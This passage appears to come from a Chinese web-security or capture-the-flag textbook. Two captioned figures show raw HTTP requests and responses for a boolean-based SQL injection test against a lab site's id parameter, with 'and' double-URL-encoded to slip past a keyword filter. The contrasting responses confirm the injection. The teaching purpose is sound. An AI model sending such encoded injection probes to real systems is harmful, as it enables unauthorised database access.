 GET /sql/3.php?id=1+%25%36%31%25%36%65%25%36%34+1=1
HTTP/1.1
Host: ccctf.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx/1.8.1
Date: Mon, 04 Dec 2017 05:21:32 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.30
Content-Length: 57
admin : admin<br>
图4-76 访问id=1 and 1=1时的结果
GET /sql/3.php?id=1+%25%36%31%25%36%65%25%36%34+1=2
HTTP/1.1
Host: ccctf.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx/1.8.1
Date: Mon, 04 Dec 2017 05:22:38 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.30
Content-Length: 47
: <br>
图4-77 访问id=1 and 1=2时的结果